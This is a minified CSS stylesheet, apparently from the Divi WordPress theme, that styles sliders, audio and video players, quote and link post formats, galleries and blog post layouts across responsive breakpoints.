.et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
